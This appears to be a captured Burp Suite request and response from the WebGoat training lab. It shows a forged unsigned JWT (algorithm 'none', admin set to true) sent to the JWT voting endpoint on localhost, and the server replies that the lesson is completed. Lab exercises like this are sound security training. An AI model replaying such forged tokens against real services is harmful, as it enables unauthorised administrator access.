 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:8888
10 Connection: close
11 Referer: http://127.0.0.1:8888/WebGoat/start.mvc
12 Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjk1NDcwNjM0LAogICJhZG1pbiI6IC
J0cnVlIiwKICAidXNlciI6ICJUb20iCn0.; JSESSIONID=
tkC6-z89CtC94vu1dxQ-delktD15jiaBdcu-1KmK; csrftoken=
oMsftdhwU0Qmn5NSZSmoMG3OvHs1Bw0oyIPS76ugsZauPZryGGf91OrxhTWmX478;
SESS12ca17b49af2289436f303e0166030a2=
2v4TkuUJosLJKIIttZQRc4Rc-_H0H4OThJAp7mI_VZA
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 13 Sep 2023 12:28:26 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }